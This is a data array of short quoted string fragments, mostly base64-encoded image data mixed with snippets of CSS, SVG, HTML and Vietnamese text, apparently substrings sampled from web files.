"6ISfWCz0y/", "PMtC7JZOpS", "YfmjBvH98+", "Gdcin7gn7k", "r1W7rnahzH", "EYo06nbw5x", "KQMh2W0S83", "49unO9nMRr", "gHnFyN5mLu", "FhnqJiM1En", "CiUt5VuzcP", "o05jA1Uvv7", "AMknWmOz2K", "uKe7gxNIu7", "T3KtvdlxYZ", "FOMcxKyHMi", "PjpMXId7Oq", "fT0HZvoZNd", "i1EPgAAjs4", "vdv+OEU+AA", "T5/M5iXsJJ", "rnVx7uqZnz", "/WB6T652RO", "DgF7w5gEAA", "YFPEPXEvQt", "9xVruGUCmB", "WNfF8um086", "TnifGZKeGs", "WaQTYsoeKy", "gM4GTO2tL/", "dinIOY9VCG", "//5a4NzD/0", "yAIFwoAfFp", "eQ73Uph8ov", "LHTHaO+9Ud", "McsJSCY2kc", "CZ1NtU4pb8", "XgA8o4P96u", "AAOwqEVAAC", "CmUr1j4kvT", "jh052EfaV6", "ORzKh2FTr5", "CCK0VL1qEE", "B4eSPnZwv1", "vjhVpnje9M", "uYzqz/jKdM", "Yp4nyptmcZ", "Pjk2HuuZmY", "Nk7inu4MTy", "+9SQm5p4Yx", "PLEQJ0yHs9", "MmGNibmHua", "PTfEPQAA+E", "2XLs9IfYXb", "xD2fk7hnsU", "Yz6y/TCTNn", "Sp9cIBSHy3", "wQhtFyYe5h", "nukPuHy/JQ", "JexHinriXm", "T+0D8LkQwh", "Na2sCJ0TAF", "LfFPMwmTmY", "Gvt9w73vLG", "i9/YrV2Lg5", "HvCxB5O4p7", "brj1AsZ4SZ", "dJO8c8r3Wm", "BJMryHzpBp", "4t9BJ3Es4i", "U41lU+Ba5E", "uuXZ68HCPo", "vmMAwAAOxa", "90qb7QeJe+", "+L5dt01H1Z", "vOt7+wT+He", "KUfbQncO95", "zzd6X2W3ff", "O4FxlpdcYh", "KaLTVMXG6i", "3h3Y5iXu6M", "d5W0E3ZO6F", "9f8r3euP1C", "346WaZ92xn", "6VvoGrrMB3", "odA9z7weMS", "XPVp75hlnd", "zOnm3psw+R", "yTu6c7RYdl", "cS+6Ke5lls", "II3VVs4Ai9", "vUpZObRRFM", "fAihir7jqS", "MC0DjMz6dW", "36ZseFVTbF", "yv6KGTNfKl", "q+/cabk2F+", "+qbXXcU96K", "+ve4SKeYeS", "Ss7Ss2BLhV", "mwVcIU8zDR", "wo7l29ePlO", "053jPrWHy0", "GejnJjNDJM", "pqgbQyU2vz", "8W+Yh7klN5", "7Nidxz7Y4c", "smVw/k6WSZ", "P50JnU+qfK", "jH3HP4STul", "OOO0LzxxsT", "IDVnI184h4", "TIzVQJ71vf", "XzfLhk2Mwc", "ce8tRD4AgH", "MPcswhzD3P", "t8BNO73ErV", "ng-x);\n  }", "n7euR+vh8r", "lpvS8wHV2W", "stkFZmam3e", "P3InYY9xYi", "P/A/ZnsO97", "J/AJ1zIj0e", "jf9Hl0Naoc", "vCnvJxVf/8", "bkB+63Exc7", "CtNbOck7un", "iXvdm+2Hzd", "1 147.66 2", "ZzEPd15d2i", "OvVJNHFl65", "1Sr5PlbbMF", "uIewCK40AA", "BP3xL11N8W", "rm59yZMPoQ", 'ndingBox" ', "XueF1TbFvX", "PtymaFBqZ1", "ết<br/>bất", "cKlOrRYpxN", "ux/uPfuaKO", "over {\n   ", "dl4o7j1/Ue", "Ie7AZfvkAw", "sk+tFkjoTm", "ZwqM/Z6KMY", "dwrboK4t8V", "Ge4JLJApLe", "xEDOvAKZ1i", "6L5p46Waat", "eG7hYa7DM0", "U/s//9/87/", "nu5TXEvtyn", "MRP31jqJe7", "axb3MMnul4", "+sLfd+YuWJ", "1Dvea+w6+w", "2qIu0myZmG", "xiGHm3psw+", "zhoqpO4Z1u", "2aNAdtDAm9", "OYWo+zpDcA", "k0fn6OSJgT", "+4lybuAQDA", "90R9g9jLPO", "2Xat53hntZ", "vhns4OzH97", "g1tTMw9zD2", "AcAS+CNBgA", "BzAidLHPpr", "xzz83E3Ksz", "uwUb4xQMAK", "/Db43tt/9p", "EGoQ5h7mnk", "4AAGAXHiKf", "PJMqEGpVsO", "0lud6S/MGw", "1XrOGWCWBG", "fVj3TStj6t", "MvHYTQKGHu", "S12Rinyqxh", "Ju4ZIe4BwD", "YHAACP5ZvI", "jjMceZ+RQ+", "d0IjnS/dwP", "6bUo15TF72", "Mvhbm3jIm5", "lNpJJ9Nk4G", "C3x2EfAABg", "Hs7AY/cW+6", "+rcXECEeCP", "FvNMrqzEHc", "kiAGzqtf/8", '000E"/>\n\n ', "cEZb5BP3sr", "uSJOlfn4EQ", "N/psknLnAK", "AgdLbWGSGO", "8gHAAAv84A", "Ou5t6bMPkQ", "NuZde1xdrU", "24m5l6Nl2x", "AYDdaI5+wB", "crb4kL8944", "HQ5S5n+cq/", "fuRYh74l5i", "NPM/f52zz6", "ap3bJRrm2B", "vohJhUL1gy", "xD3ACAPFzg", "n+DKlT15U4", "9MywMisX/c", "kWIe+JeB5E", "5Loha5tSym", "+Rnxn7vm/D", "Axt5GPnFvy", "PHOmVr9rC9", "uYe550Bh7q", "J0rkoUpaqx", "xsUCDh3xbr", "AAjsBX8AEA", "PSK6GnTpZp", "dy9VMrfZ/B", "cz0xZM/3O5", "wJfXc+IXZ3", "OiEn1giVTi", "H2Xx8ZzTzW", "IX6mSZhpYs", "eYEve6N9sP", "BCCK0SLxiE", "bMXG5kxX6A", "Dcn86LGEee", "Ht2J3FPd94", "QFqZqbV5h9", "p6+C7mdo+c", "uymgllaubR", "xFkxteBiNC", "eeWIrJ3FPd", "yLMPcw9Bwp", "5voa4t9tJ3", "J4d633+dn5", "Tth4LD9KmJ", "10TZwq07I2", "eAkhhEYLcw", "25h7oFsi41", "/Jtv7/pas3", "v9csU8/Qyz", "4W9tN5j7Az", "72fRNzTnaF", "qLzFCHEtNf", "r2FyAcAAMB", "   </div>\n", "7d4eNewuRD", "XifL22YLdB", "qdLG+bLdCN", "bap18I8M8R", "feGJi52B3+", "On7/LYeO6p", "u5xnbO+beI", "KQsEm2fGL8", ".61 222.67", '99/xlink">', "z/3pbPXGIj", "LsTDg2g3V2", "3xL3BG+Zvi", "9999;\n    ", "ic6XTAPPfT", "lT2cYEK3LE", "var(--traf", "mORGepQYvr", "HspjqfZ4KL", "EIPZ+Cxe4t", "+0bwNoBlzm", "yN1P6+f8rm", "1V8s29yQt0", "RDs29XnlLX", "m+Jeba/zwm", "W8bE3KszMf", "173ZftiXv+", "52Zi7tWZiY", "cO8L2bzRY2", "UfMMYe8td5", "CPvC237jPc", "Kc5iXuRkVZ", "ah7d5CJ7vo", "EafKrL+2E3", "bSmLatwqlz", "uTqgef4rn+", "r7bGwH7tNa", "8Hcc9sJO4B", "ynuRTf3GPc", "iLOylT08qK", "P/els9cYiM", "UHspjqfZ4K", "ulSe2chL3d", "vYw+8kf/gF", "P3+fHtvEfW", "qNLHFPbJ+4", "Bho7iHfbTV", "+ddIJG4/lR", "74YHe7zF9o", "u7WNi7ulTR", "InHRN5HM08", 'id="patter', "zP2e9+EZ+5", "5OJe2Xn3aF", "bCboFBBnuD", "Xh3tfjHPKd", "M7X6WV+cKt", "Vm1q97G3IX", "KbTxpszuf5", "4.61 71.64", "h7mnorC3Cs", "qOY67xGC2C", "xnShzEzCuA", "/4zPRbPPNa", "tWZiYYWJuZ", "ZTM7fuM9xj", "yTLvFJD70q", "JewBADwcHA", "QUwsa//WKY", "O0WHZSdxTZ", "xaZoQ4lpr/", '="284">\n  ', "/N2xT36pvF", "mIe96hxL3q", "Rb3EIPZ+Cx", "0U+4p5j2Z1", "BaZoQ4lpr/", "Z+fgRDs1dM", "MzokNaEYo0", "c/c0WcKvPx", "p8wLkfxD1o", "IPOpvbiSmH", "EbYbl", "tCMuc3mnxC", "/Jom5A1mZK", "Ld+x3odQZz", "MrU13nHohI", "S9xOEOzuP1", "CR422yBbhX", "Li3EPkAANg", "dOo6+G6mtk", "cW8h8gEAwG", "mHuecS5h7m", "YPXGeH8/pn", "GOFiAgC44Z", "Wd4NeKe3Un", "G+bLdCN0F5", "3icdu3hZQx", "Y9eZ8Rj9/n", "vTNPca9h9/", "AAIeKeuBch", "vtl1R3Evui", "xT3daJhD3J", "qOr1HKmX4r", "/9nd+x1ywQ", "JJlOXnm4WF", "9uWnQVCdxz", "DO1/58Z/wf", "y2NyMqSZcS", "Wy4TlwLoPL", "tsgW4V9GKa", "c0EfeEiT2c", "KbeAc8EF4U", "EPcc0PcAwC", "eHS87RYdlZ", "KzGrzSmZqb", "Zh7Vibm3j4", "rrYxqeas/C", "6tLTzaJipj", "5VpEPAAB4k", "AVTG25G4wL", "+fqCvviVJn", "sPE/fSm+Je", "258ThOpzvl", "cgMdSgx/fX", "i0+ddMLGY/", "2Lw6Ie9M3x", "RbkrPC1xnh", "ZjnM+EyYcQ", "oW+zYf4JmO", "s8S9Y/zcRT", "ae4/h3scM+", "cWyjulenMB", "sZ5ikqNhN1", "M2nvcbZUzJ", "sP20fce/gN", "g9hNvQOeCS", "7Q7ucxD3dm", "femtTuKezR", "vkHutSRk4j", "0AAARL78l3", "zLd7C6b00+", "PRbPPNav0w", "Sdxr4yTu6c", "y5xmDHRLox", "mfc6padO7G", "9nQueTKslq", "L1G4yj2XCD", "vw3fW63sQm", "1l1rYeuldy", "WMv3lXoHvr", "HBF20zHm8H", "vqgIeQM93C", "GvnSIEBnE6", "E5c7WaEv8K", "Sw9ttSnu1T", "x96xMzL19T", "+l1fbE2BWa", "SIEBnE6bus", "xORDCKG4vu", "31B0NWa5wH", "EPJWpjnCrT", "7WyJe2ADob", "xrYWLu1ZmY", "z4A4Fninrg", "E+8MFM4U7c", "ny7Xp3qc1d", "CHIu6JexHi", "cutVM1vYaY", "tu6A9ZGUSV", "ZzmZqUxVzg", "1KDH99dc1c", "w4dh8gu+yx", "YAAJjmKfKJ", "0zjjjn8b5C", "sMFAACvvnx", "J8Q+wz2BBT", "GzjfeQj7qk", "zdjab6vwEk", "eajBZWY+fo", "Hv6sXLd54g", "y4zNCi1k06", "DxL30prhX2", "zcTcq/GSDW", "dTS6BKmHKz", "gDMgTcBAIA", "EG9e+vAPeC", "9ULlkwh0pm", "l0TeaXTySt", "Vsu8tr/00s", "ikG5Px2WMA", "umP1MiYOYe", "5zET99Y6iX", "k7QIDMc5mX", "cAAPDGU+QT", "L1SFgg2z4x", "AsHmmfFL88", "aeOlmmrWCW", "sEPGFi8iHk", "JwK2Ie+Jeh", "e4t9Vgcdlz", "/ircebmdoW", "qTL9dyCBGP", "JGDFwAAnPH", "SR0pjaP31h", "9OcEUqav3V", "jUyJeofcjz", "fHJMPfcTMy", "whik2DaL5b", "UwTyeTbVOS", "2+u8sNqmuC", "4LmCviVJn1", "bn1SX7sSEm", "WfdPKmLq2R", "7unO1IrEPa", "Kwz2XLs9If", "37qa4V98cJ", "5EPAADm8KA", "pbMyVnM0Gn", "lJllZ3g14p", "75glj6NLZj", "4lybuAQC0c", "MSkYlOiMYe", "HvEvfrSW53", "5iHtbnMS90", "17 284.11 ", "A8DpiHviXo", "fvHyRQihwc", "IfcS88kLhX", "TJMq+EiK5R", "G3LR92umkm", "XzxEs8EF4U", "fQyM9N9xRp", "aKR78tl80n", "7hv7IaWLCm", "rPQp1mpuzR", "YcxNS1aydS", "ap0S3pWpwc", "ScweyMlNen", "yMlNen01xq", "njndOLJ4zg", "S/lrpmjhVp", "GT7Xaa+FXC", "iT2cxD2Lc3", "dlP3NFnCrz", "kh7gGM4JcZ", "OR6b/7Dcv9", "gLMcagEAgF", "iXsp4t7sTX", "345AWA5r5F", "ofpUwOmPT1", "HohI9wkrc3", "jI42jmIWI3", "4t9ZJ3NOdd", "MZMJxWehTj", "Qk7hU3Qdzb", "eIeAKyBNwU", "cP/ens9Ubi", "0N2C/NDlZu", "Y75yp1c/64", "AIAAMPEvdv", "fh3QAAIBOH", "kycG6pTxeO", "h7ol7V69q3", "e1cvXr5T3K", "ucTlAKcW1+", "H//nOt/1cC", "E2cKtOyNt1", "3YS90oT2zm", "K09A+w73vr", "MTH39KkVJi", "NzDvea+w6+", "w4nKntZfeN", "Q4lpr/+miT", "0WcKvPxIxy", "qbZrjxORDC", "XMGe4JLJAp", "P5J8QuSU1w", "h2fSTpZ5jn", "nakVvLjAdw", "ZviXm5T3Nt", "4potcqJNlL", "pnc6kgnFpl", "EJLFywQh1C", "65gmx2QmdD", "fbRM0/nUJ/", "yQx1KTH/9d", "U+IEjgTm1c", "r6RYZ6iYjN", "tU5Jewhnwr", "ZsqxiU+9Nh", "7h7WhmSnRA", "XkpzL1lTMy", "b5LLgEnGS2", "/C5EMIIaTo", "AAHJHPCAIg", "PwCUiHviXo", "rqKINofLpg", "3bcW4h8AAA", "92JCT7VlJm", "0ssxzuCe7e", "PcAwAA4EML", "+ZanSyT66W", "pC5mXR8Jul", "Dc8/nezn9b", "E5PLsPJ0sU", "JbncQ9mzM6", "vNwAA8Ii4J", "SyX6ZfSxPf", "cE/fmbYp7A", "5t4yJuZenY", "5fLDA1K7WQ", "1Eik6jK9To", "0sEyardeJZ", "yP9x/9zBVx", "ZmykBIdtvK", "QcAAACP4Jv", "c052pFYl7V", "MuHcxmrhnh", "CH0mYTBhxB", "R/L1KWTvWM", "Ypm3lQl1oK", "CAafzkT2/+", "L5GPuLfFSd", "E5ucYFUI+w", "xbd1Pcq2+O", "XQ2tRdXClN", "piF7Zg+uZN", "5fQg2KGNOW", "BwtxLM+OTY", "flex", "zB2V7GsY7o", "+WuDcw99z6", "+pkr4lSZjx", "dvjnEzXAOz", "yzHO4J7t4C", "LMo+DfmwLt", "i641EYu6tY", "+nXy1MywAj", "GA2cU/cizh", "2J3GvZp3mJ", "Ss7Ss2Dv15", "LVMP2Snxn7", "nShzEzCuAi", "9Lr+mJtCsx", "Zpr6uIoj2h", "2XaewtCnZp", "J3GvZp3mJO", "IR985nNc/8", "1inOYl7kZF", "bpm6KfADA2", "eAM4l51SMp", "GSz/ry3Y6W", "zwTXBTKnOG", "8vrUO9zuXy", "LTX39NEnMH", "vfzm638t8g", "FxgkH", "FQDcgLgn7k", "GOHQAwDALn", "BK7C5k3i3r", "UytTXeceiE", "5+g/9GCH0V", "Y5N8pjcr0U", "dPlbZMYy+m", "2+YknEO9+Q", "K9mTytLFNf", "6bTzqXpetk", "GvShxT9xbv", "oG5f50WMI8", "x9K1MY4VaZ", "aZYf70f/w1", "veNev/bq/i", "zN1LlcxtNv", "xim4wHIOz7", "UzbVVF/h7D", "cNE8JlcPPM", "V+Pc9r9nXE", "ALh2glw1Mr", "3zs3vaVPcE", "6LuJ9qrRlG", "i+stinuiXt", "lxOLIycYKb", "pidxwRndEh", "zYS9wAeyH/", "MQ9xzQ9wDA", "bfUitk86Ld", "i32knc0513", "3opviXvuNr", "atopHvy2WG", "ny+ryDafYF", "OzpzvCkhbH", "ZRktGFqpAb", "d4/0Rpcx70", "UId8mc+Hyb", "o5PtymaFBq", "3iZUEZYqJN", "pqtiU+sUtI", "9fXfFpnbjS", "PHj37jN6ZP", "WOtlF1/YXk", "yzztOSzOGO", "uVYny+R6ka", "9CZMPIYTuJ", "e/lWe9AbPO", "1xdoUmNXml", "fDSdyzLd7C", "5EMIobVik0", "4c7+ih07Wy", "uwEvjVJjxr", "92u+fXdi7r", "oW+5ScpWfB", "cxzmamfi4c", "yPvIR9wLK4", "Lgn7kWIe5m", "+IaokAACAA", "Q6h6ttcOaW", "UT7wwUzhTt", "knc0511iHs", "F7wUAABzXW", "RnqUGL6669", "E3NPn3oSc4", "-position-", "TPpvq2CW8O", "s4tHspaltz", "5Hpv1MJRG8", "i7u1jYu7pU", "f15+EzNWvK", "iXn3prU7in", "yPfKZPbpJO", "n084d8utif", "3m+KeuJcl7", "k7aPhQTNHC", "hxMvB+ZqxP", "vX8g8gEA7J", "XOQT9+qb/e", "5hj8amTTtg", "mYyONo5iFi", "NNVJ3LMt3s", "GCMhykAWJm", "KtJJlOXnm4", "rAMAhiXviX", "mmD+u+aWVM", "dDve1f8r3r", "jPNuyUywao", "xzoDD30sz4", "UN5Dvdey3e", "rMsBqZEtUd", "6h1yP84IOj", "uHeZyAcA+3", "V80bwNoxtx", "zmzR4bexP7", "gzp++3yGCZ", "f4zJhxBCLy", "Ju4BAL0cHg", "Mpr5CPuXU4", "NP/wd/kw8h", "euDd4w/xNc", "9YmHuvlXuu", "mB6H/3G3FP", "N51Of7Kczo", "mbvzn8H0wA", "c+M/aJ5G0A", "wT90anxL3S", "ZanSyT60WS", "mtXklM7U23", "tkaN08kyoQ", "JIukipTN3x", "XmmncgZfGq", "sw+RBC6DXE", "TYzBxMaCQx", "SxD0AgDoHK", "WCfBiNxD5b", "pztTKy5yls", "69z9ln1vR7", "headers", "c2rZTKeNN2", "aeY8q6+JUm", "0uqMQ9xzQ9", "pr5Oa+b7NG", "hNsVMq0kmU", "He4oLg6axT", "6a1O4p7NGR", "HuZfYebYp7", "kw914r91zt", "w9yzCHMPc8", "M61LMpm6VN", "wCwDQSNwT9", "7JCX9xJmZp", "vXJfjoTOp9", "d5AMB/OBQA", "E3yXPVp75h", "nHngkW9xCD", "vT92m3MPdA", "6QmONO8WyI", "3021ToFrSE", "XlDG3LR92u", "WJe1HiHgAA", "2K7TG4XmeB", "EvOIO4Vx2S", "P8BG2a8+KR", "m5A1mZKa/P", "USVbD9Et+Z", "u6JQWDutTP", "PACXmZnuK9", "sncU933h3a", "XFz369wIeb", "uYVwLQucTl", "tynuXbsqut", "Z+5X9NDJGv", "JhcQeZLN7C", "n/4R/2b7sd", "order-radi", "PXGvf9R8iQ", "ygZCcdiezd", "VJ3LM5o0NS", "tFYNyfzosY", "gU1rG48zjb", "uZ8RN+5d97", "87k+ufCXQm", "vltyFuY1Nt", "Dum1bG1LU1", "WixTjbGT67", "nifGbKmul3", "lrt346WaZ9", "90Lt3jMAAA", "SWbN2VsrMB", "6iXviXoS4J", "width", "NRGLurWNYx", "wT9yICmyIf", "+iSaubB3T5", "QcKcy/NjE+", "695sP0zcS2", "tzjjEPbORu", "LhT3rl68fK", "6LdMxv3eut", "5himbeVCXW", "p4cybXP8vT", "7g3dVPcAwC", "EAADzPSxMA", "GafIe5dT9s", "KdTZi641EY", "eOY+XBPRvg", "Uy8H9kw9hd", "WDu55to8Kc", "fTaLZ8GlKk", "BJREFUuWeb", "V5pXM1Np0x", "+9S/58A7h3", "2Ie8Q9H8Q9", "jhVZg1bfmj", "AEROOT0E7x", "N8tJ3CPu1S", "I0V5h7mnkW", "Vnnn+O+Jej", "Ngm7nND4Lq", "9bIp7DZvi3", "Mff3TzPcxI", "14i8gEAPO3", "6ISbVW5ZMI", "Mm1uuUxcCq", "uRYh74l5iS", "6m8PNs5OOO", "T0Vh7pWY8c", "x36I2M0zOy", "T9wAAgBBvB", "ap4R3ZWqw8", "YhzO4ff2D5", "Fa32KfkLD0", "01ScwdyMpM", "2Ke+Je8cmb", "JfeFPfqmx0", "h9dWfEDBJM", "zFCHEtNff0", ");\n    pad", "jAQ+QT99be", "baIt84p64t", "TOCYAuHaCX", "LnE5QCnFtf", "y5Zp3tMmFQ", "74JzoBgEMT", "d8JdKXmeZD", "xMPeG5558g", "MfbyCfurbI", "yUF8wCpg3g", "APDm/yAAAA", "AF06QC8bmF", "di6NY2pDKo", "eha8KHCZnc", "r7XVeWG1T3", "00uB79UKI2", "Gpn+yHRNWu", "bDDLxQAhPn", "J9yNzdWK8j", "6GAQCKxD1x", "9q3zxo3Hs1", "ght)) / 2\n", "Zmok2X6sO6", "PNav0wxTy/", "9sJO4BwCPg", "rSFdiPfnad", "cS9C3BP3Ru", "KTF0SzwW61", "xztQ9jnM1M", "boVkEvpjkj", "cu8gEAABzD", "Akz/pm1l1q", "58Xbe1JcG0", "C/Wsi0ueUy", "lE7CR36zrD", "SO6BJPy10j", "XuByglOJa/", "9XPh4NyP9x", "XM07i1EPgA", "II5XVrPtIU", "dm+2HiXnpT", "TMQ75vMjf9", "wAAAAA7MR7", "XhZjQuYI7F", "L0LcE/ceEP", "XewW+u17Xm", "yXKZfShPft", "j2dEM+Iecc", "BrGXGfcgBu", "L9d79huR9n", "Z9jgNZhTmX", "dyLbop7mWV", "O+NU2VqtUg", "9/gWF+hTif", "nXQyTQYupr", "querySelec", "x9upMhBBCC", "9fZAO9z4r7", "MMvKJewAAw", "ZQyDRnhIIW", "4p7FOs1J3I", "Km1SSTqUtP", "aZWl5ppcD3", "ekipTJ1x6M", "l2++Ju/oul", "M9zTWp/h3s", "jNDJMpfuap", "46JPI5mHiK", "LZ17rlynm6", "YUEx/xTE3r", "nA53s+Ozni", "Jex4zcW+tk", "b4qTuKc7R4", "1xL7p5pri3", "NKZtq2jk+3", "h7dWaioYWJ", "6dmWhoYWLu", "FUuam7UMx2", "+/woSsYTMz", "ztDdgvzQxX", "cplak7HoWx", "3FPd6ZWJO5", "jXxfLjM0KL", "HsLkQ8AOAo", "cvcut1I1v4", "QuyS1ARnmn", "zbKp1ulNeH", "EGZ17BDLfL", "Evc8ZuLeWi", "T9yrbw4T9w", "WHZSdxTZpa", "9zz4HC3Esz", "DxL3RvXf9u", "iGdqpLo3tT", "pUDm4Chhmm", "zbx8Tc06ee", "z69e9DbkLZ", "CfPA01hkhj", "AAA4Dod3AA", "fiI57p24fW", "X3hT36psdF", "AI7N+3duQe", "YsTmNDwAFx", "fRWcmb1rmL", "AABJRU5Erk", "vde+JePfGv", "F60gClX8ZR", "rrPD5YCgi5", "Ae/zf4AGBD", "x462UVYyuL", "uHYjoXACZr", "ZtEebea+We", "inWLmvWjuq", "H3/FSRiCZm", "39KknMTH3x", "p8qMvR6KcQ", "Đã hoàn th", "OS8eyVqW3u", "9PwVHsW9mB", "t9N3Itvint", "y31+cTzt3y", "FNlPn6EQ3O", "9ysU3iHwAA", "5VQyiapc77", "QVm4k6WaYP", "tElOrzsWER", "0LzxxsTPwW", "AAPgDdqAAC", "x5Dvl6jPAv", "/mnm+5gReC", "SzPjk2HuuZ", "OQAAwILlyC", "/9FwMAAFgi", "R93RnHuKey", "hTGh784nxO", "wpgWpe4HKC", "fAABQ4UUCA", "K0LnBECXDt", "zEvbVO4p7u", "PjC8wQMAAD", "FPfqm113FP", "D2fDAG2BFx", "7iWmxL3uzf", "KzwtcZ4c19", "6gxbG3LRkJ", "dlarDxOjW0", "Xof8/lN1cv", "5BP3drEp7o", "zEvchIqzMO", "/hviNDrCnM", "e3Kv8l3lri", "222.67 72.", "EPauTuOcxE", "lvnCpTq0WK", '47_11)">\n ', "YQQ+p54OSK", "mfawrqR78t", "6mZnpvmINt", "KZuvR0s6iY", "GTrUqa7YPY", "mz/SBxL7d3", "L2bzRY2NvY", "83i4qZ5th8", "Nzy7+b4/8Z", "O4BwKeANzo", "7PiGafIe5d", "u1ckyuV4kq", "bP9MHEvvSn", "2lou7fQyS6", "AAARHzx7ju", "77ocmhr1Di", "XymFzvjNSZ", "g1E62Y2p7p", "97Q2w72vZv", "uhHai2nOCC", "QAAgCm8gQE", "atWBbEXszE", "zT77Bc3WFf", "r3HtA4DpzE", "PcoCzWSTHP", "tH4TJhxC6g", "p7tU3Oy6ss", "QAcgLgn7kW", "AAAo8OEBAA", "9Rypl9KE9+", "CG8MYMAAAw", "O7Vl+7kJO4", "RQydj5H9tA", "7unN0WHYS9", "plPJ65duun", "FeV+cKrM8i", "csfNb4l7hW", "n2Ht671gmu", "5gKSFk2tzy", "Tzx287aAIi", "d33oCCuVYn", "6JR7C/djum", "P3xwRvgwMQ", "PE/fSm+Jeb", "ZftiXv+HVX", "U4jX6AM+J+", "zFGrXLmt/z", "lms05zEvch", "2cD0aiYUn0", "HUmM/m8sLH", "ehITc08Mos", "TmXxe2Nj38", "7oSR6a+rmo", "ILvvilmYTs", "Dczrc7hahu", "WN+FnPvrfk", "mHMvX91wax", "3Tn3aFdTuK", "mmR2TmYZPd", "LiDPfGljYf", "gtzD3PPIsw", "YqFPG45lrt", "5/GIh/Mc7r", "ru32Gd10HH", "j8iGEEPoX8", "D3LMIcw9zz", "cc/nJO5ZrN", "HOZqZ+Lhyc", "DhLmHuWcR5", "+TK5D1OW/M", "8T3Gxq5tZ9", "XKZWpOx6Fs", "n8koa2LmW6", "ZtAQTzHPKd", "oQfz7PEesW", "//c6kHZ9yP", "VGYe4ZzYS9", "7utEwg7klO", "iA0fIfTPwt", "GO7Zh+uRsP", "nQghhHLixY", "cQ9AIBPCm/", "4FgTpfWM23", "NgG+s1G5Dv", "365jhxDwC4", "FLrPzOD9cc", "AHPhzQAA4I", "M/GZ76QaWE", "bhU91CJ8Sk", "4c9xYiHwAA", "PgRYHL7DzO", "5/9CQAAxIl", "vzxxsZe2HL", "t/lj/2c+W6", "lVKdiVAmHZ", "+ThDcg8k4a", "C6C2epw7/6", "7unOOsQ9AA", "Zma6r1jDLR", "m0pi2raKR7", "jbFvYZNcW9", "d0mk3jmFqX", "7HDPjGXpln", "HaWsez4hmx", "indexOf", "Z7Yy6b/4nO", "9xpuTYX7NN", "uJe6WJ7ZzE", "iYaY7NJ/ju", "QnONO+WyAS", "rk7jnMRP31", "GVk7inO+8O", "PYDJcYAAAS", "9NcapMzD3b", "Tu9xK1fwWZ", "3xb3aXueF1", "sOb12G2BQz", "ahTr/p+Obd", "PsuxA0c15e", "klM+jJJTHr", "xnNPNRafMz", "cZGpTaSSfT", "7W9zgurbYp", "QYAgFMS98S", "b80LYxK2UN", "U+ce/FXeKb", "tC3w1mgMeQ", "Y/rKGr7cMf", "AADW9e6//3", "hkhjqUmP76", "2FT3/2dN6B", "HqlLBBsnhm", "sDK9G3PM5i", "49dVLMH+9D", "ul9M/M1w6z", "P33H/+Y+xb", "HyC77LHAEo", "zMlZzNBp4A", "73ErV/BZmy", "Nj3T+8xPTN", "cU/cS0yJe9", "lHQ5S5n+cq", "U2cKk9en3c", "o5+/TY5u4z", "JGZ8Mc8/Nx", "jovrLYp7ol", "SGOpSY/vpr", "1IAAABo8vh", "Wac5iXuRkV", "FPfqm0sPbb", "f2l146WSYn", "MiblXZ2Lu7", "wgFIfLdN0P", "fW6O37xGM3", "Cyhirk0e6r", "/u1zRs2Ntb", "AAAEzXFPnE", "GonnUyTgYu", "Qp5kGj2Gme", "jslM6HxSza", "JNKZtq2jk+", "P1p6Jj1jmn", "tent", "IJhSbap18I", "AABwYG8jn7", "yN5OOzySdL", "5hymYe1KWW", "bRTmHuaeRZ", "kUIp1pq1Xq", "zoiklM/DJQ", "mb4p70U1x7", "3Ssz4ZJh7b", "ExNwTVa+UB", "Yn7i10fti4", "Gju9cpb4sK", "zSKdLqbs7X", "kthhv439yK", "15sNQ4w68N", "EdtAim+ZIa", "EPbORuAcA8", "4l6EuCfuJa", "FPd94d2uUk", "FPtVDsGlSr", "9P8Un7ol78", "dsxHVU/bMf", "cshpSUBmpt", "p7dSdyrWac", "qTuBcZaXXG", "7c3+cb/vRH", "szqJex4zcW", "i0tmEqTseh", "K3kmMJHGtG", "vf/JR9xb7e", "6biblX4yUb", "18qUYgM4mT", "M+sv0wkzZ7", "ZbqN/U4V7U", "cxL2Ek7jXx", "pSUBmptTEP", "KnritxZOrr", "zvBqxD27k7", "//lrg3MPfc", "nrgXIe6Je6", "+IT88Ld/O9", "wHuIe9UhK5", "o2453MS9yz", "Jgeuhc781i", "W9hpgyEZLe", "FvfrmOHEPA", "E5iOTzW9zM", "+zCh80k1m2", "MvsPdoU9xL", "nQGHupZnxy", "6NBpXhrH1I", "rydzaY6P4G", "sf/MAAA8/m", "KXpCY407xb", "8BjeRf5bm8", "Vs/nSzTvu0", "32w9bbFPkA", "ckyuV4kqTO", "yjg/3q4VMm", "Wx+RkSDPjU", "Safari", "8uN0Kpjbjx", "voZBdd219E", "T9w3dkNLlp", "CE0ETh4n8y", "wwuMzM+nVv", "DCHWIjQZtE", "ms9nsU6WCZ", "rcepswtyqV", "htQ3duhsai", "OuhDMn9csh", "zXzfZq38Ex", "+U6Xd1rmFF", "Z77CId9XDT", ";\n  }\n  .t", 'idth="1784', "HYoIw5afnU", "10AsxzyOcb", "Zdq3neGe1m", "8nmC7+/6b+", "hb4bzACPIb", "vd0592hXU7", "ld2FuY1OtU", "O9wuPc14of", "T99LEPQBgb", "EvQtwT9xJT", "screen", "oncU931iHu", "Um+i4qGHUt", "cyyb90yJt4", "Q10+9MHp2j", "yp4BCpjkrF", "nnuqsWwKXI", "3+uW/+lfGQ", "cxr/TLFPL0", "7vRA3CPuDU", "8xD2fz+ck7", "zD2LMPcw9x", "72.1499 10", "euiFNlPn6E", "CIehv5xL1d", "ZYw9TVvM9+", "pb6ISYVC/4", "43vqhP4d7r", "SdwT9yLEPX", "OOMQ9N8Q9A", "qFyyZQqQzb", "+eGSc3RYdh", "mdiUx9/dPM", "MyU12dTnCo", "uuSHuAQDAR", "k61Kmu2D2M", "fW3RT36pvD", "DuPBzH0ujI", "mA6PtX0MjP", "cq2+OE/cAA", "xkx0K3fPM6", "af4LtvilnY", "p66D72Zq+8", "SQIcw9zzyL", "0+1+WOMfTk", "D3ing/intl", "pviXm2veHH", "BTU+JeIMTN", "z201R+x5R7", "zKHCUhtaCv", "Qt06szl8l5", "TLvb2FT3/2", "ffSxD0AANg", "d1yHffV9a/", "yHwYatyBl8", "buKZR3TvTi", "truLXSyi67", "0k0u57Sa59", "NuGd3Evdq1", "AA3ANvfAAA", "uQQIz/cqWZ", "ba2+/HPLZC", "LTIl73Zvth", "9pIu4JE3s4", "mE012M6fzG", "goAAPAdfvT", "XMAAC4jAAA", "ylO389/rhM", "0c124l6auA", "JC0YOpS1N6", "QEhOu4tZvz", "ol7urMOcQ8", "npt/imdf6Z", "Jy4BwDATjm", "aOMxx5n5FD", "WJWELmZtLx", "ve6N9sPE/f", 